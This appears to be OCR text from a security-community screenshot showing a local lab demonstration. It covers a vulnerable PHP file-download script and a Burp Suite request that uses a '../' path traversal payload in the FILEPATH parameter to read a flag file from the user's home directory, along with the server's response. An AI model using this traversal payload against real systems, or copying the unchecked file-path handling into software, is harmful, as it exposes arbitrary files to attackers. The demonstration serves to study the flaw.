 index.php
test.php
www
1 4
1 <?php
2 $FormData = $_REQUEST["FormData"];//获取传过来的json值
3 //file_put_contents("/yudear/logs/oa/officeServer.log", $FormData."\r\n", FILE_APPEND);
4 $de_json = json_decode(str_replace( search: "'", replace: '"', $FormData));//解析json为数组
5 $mFilePath = $_SERVER["DOCUMENT_ROOT"] . $de_json->FILEPATH;//要打开的目录和文件名称
6 $mOption = $de_json->OPTION;
7 //取得操作命令信息
8 switch ($mOption) {
9 case "LOADFILE"://打开服务器的文件
10 $result = file_exists($mFilePath);
11 var_dump($result);
12 echo "<br>";
13 echo "<br>";
14 echo "<br>";
15 if ($result) {
16 $fd = fopen($mFilePath, mode: "rb");
17 $mFileSize = filesize($mFilePath);
18 $mFileBody = fread($fd, $mFileSize);
19 header( header: 'Content-type: application/x-ms
20 header( header: 'Content-Length:'.$mFileSize);
21 //header("Content-Disposition: attachment; fil
PHP
⌥⌘1
zjacky@MacBookPro:~
Last login: Tue Jan  2 14:06:12 on ttys000
~
➜ cd /etc
/etc
➜ cd /Users/zjacky
~
➜ ls
Applications IdeaProjects Pictures Sites
Desktop Library Public env
Documents Movies PycharmProjects install.sh
Downloads Music SiYuan yakit-projects
~
➜ echo "PHP-yyds" > flag.txt
拖拽上传
.11.4
Burp Suite Professional v2023.3.2 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < >
Target: http://127.0.0.1
Request
Pretty Raw Hex \n
1 POST /test.php?FormData=
{%22OPTION%22:%22LOADFILE%22,%22FILEPATH%22:%22/../../../
../../../Users/zjacky/flag.txt%22}&XDEBUG_SESSION_START=
12672 HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Not:A-Brand";v="99", "Chromium";v="112"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "macOS"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.50 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 02 Jan 2024 09:38:09 GMT
3 Server: Apache/2.4.56 (Unix) LibreSSL/3.3.6
4 X-Powered-By: PHP/7.4.33
5 Content-Disposition: attachment; filename=
6 Vary: Accept-Encoding
7 Content-Length: 320
8 Connection: close
9 Content-Type: application/x-msdownload
10
11 bool(true)
12 <br><br><br><br />
13 <b>Notice</b>:  Undefined property: stdClass::$RECORDID
in <b>/Users/zjacky/Documents/web/localhost/test.php</b>
on line <b>22</b><br />
14 <br />
15 <b>Notice</b>:  Undefined property: stdClass::$FILETYPE
in <b>/Users/zjacky/Documents/web/localhost/test.php</b>
on line <b>22</b><br />
16 PHP-yyds
17
Inspector
Request attributes
Request query paramete
Request body paramete
Request cookies
Request headers
Response headers
先知社区